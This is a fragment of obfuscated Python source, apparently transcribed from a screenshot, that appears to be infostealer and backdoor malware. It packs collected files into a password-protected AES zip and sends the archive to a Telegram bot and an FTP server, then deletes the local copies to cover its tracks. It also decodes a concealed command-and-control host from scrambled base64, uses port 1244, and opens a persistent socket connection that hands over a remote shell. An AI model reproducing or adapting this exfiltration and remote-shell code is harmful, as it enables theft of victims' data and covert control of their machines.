 540 contents = os.walk(tmpd)
541 with pyzipper.AESZipFile(afn, \'w\', compression=pyzipper.ZIP_DEFLATED,encryption=pyzipper.WZ_AES) as zip:
542 zip.pwd=tp.encode()
543 for root, folders, files in contents:
544 for folder_name in folders:
545 ab_path = os.path.join(root, folder_name)
546 rel_p = ab_path.replace(par_fol + \'\\\\\',\'\')
547 zip.write(ab_path, rel_p)
548 for file_name in files:
549 ab_path = os.path.join(root, file_name)
550 rel_p = ab_path.replace(par_fol + \'\\\\\',\'\')
551 zip.write(ab_path, rel_p)
552
553 A.send_n(D,9,f\' zcp: packing done\')
554 ret=send_tg(tok=tt,cid=ti,fn=afn)
555 if ret == 200:A.send_n(D,9,f\' zcp: tg {aid}{ze} success\')
556 else:A.send_n(D,9,f\' zcp: tg failed: {ret}\')
557
558 (ff,dd)=A.o_ftp(c,\'zdat_\'+str(tss
559 try:
560 dn=dd+\'/\'+aid+ze
561 with open(afn, "rb") as f:
562 cm=f"STOR {dn}";ff.storbinary(cm,f);f.close()
563 A.send_n(D,9,f\' zcp: upload {aid}{ze} success\')
564 except:A.send_n(D,9,f\' zcp: upload failed\');pass
565
566 try:shutil.rmtree(tmpd)
567 except OSError as e:pass
568
569 try:os.remove(afn)
570 except OSError as e:pass
571
572 A.send_n(D,9,\' zcp: done\')
573 except Exception as e:A.send_n(D,9,f\'Err9: {e}\');pass
574
575 HOST0 = base64.b64decode(host[10:] + host[:10]).decode()
576 PORT0 = 1244
577
578 class Client():
579 def __init__(A):A.server_ip = HOST0;A.server_port = PORT0;A.is_active = _F;A.is_alive = _T;A.timeout_count = 0;A.shell = _N
580
581 @property
582 def make_connection(A):
583 while _T:
584 try:
585 A.client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
586 s = Session(A.client_socket);s.connect(A.server_ip, A.server_port)
587 A.shell = Shell(s);A.is_active = _T